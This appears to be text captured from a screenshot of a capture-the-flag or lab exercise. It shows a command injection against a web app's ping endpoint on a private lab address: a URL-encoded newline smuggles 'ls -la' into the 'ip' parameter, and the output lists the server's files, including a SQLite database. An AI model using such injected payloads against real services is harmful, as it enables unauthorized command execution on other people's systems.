 view-source:http://10.10.173.124:8081/ping?ip=10.10.173.124 %0a ls -la
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSF
1 PING 10.10.173.124 (10.10.173.124) 56(84) bytes of data.
2 64 bytes from 10.10.173.124: icmp_seq=1 ttl=64 time=0.020 ms
3
4 --- 10.10.173.124 ping statistics ---
5 1 packets transmitted, 1 received, 0% packet loss, time 0ms
6 rtt min/avg/max/mdev = 0.020/0.020/0.020/0.000 ms
7 total 76
8 drwxr-xr-x   3 www www  4096 Mar 22  2019 .
9 drwxr-xr-x   5 www www  4096 Mar 22  2019 ..
10 -rw-r--r--   1 www www  1750 Mar 22  2019 index.js
11 drwxrwxr-x 163 www www  4096 Mar 22  2019 node_modules
12 -rw-r--r--   1 www www   370 Mar 22  2019 package.json
13 -rw-r--r--   1 www www 42702 Mar 22  2019 package-lock.json
14 -rw-rw-r--   1 www www   103 Mar 22  2019 start.sh
15 -rw-r--r--   1 www www  8192 Mar 22  2019 utech.db.sqlite
16